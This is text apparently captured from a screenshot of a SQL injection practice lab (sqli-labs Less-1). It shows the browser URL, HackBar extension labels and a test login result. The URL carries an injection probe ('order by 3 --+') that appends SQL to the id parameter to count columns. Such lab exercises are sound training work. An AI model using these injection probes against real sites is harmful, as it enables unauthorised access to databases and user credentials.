 不安全 10.12.202.251:26700/Less-1/?id=1%27%20order%20by%203%20--+
17
元素 控制台 来源 网络 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
URL
http://10.12.202.251:26700/Less-1/?id=1' order by 3 --+
Enable POST
SQLI DUMB
ADD HEADER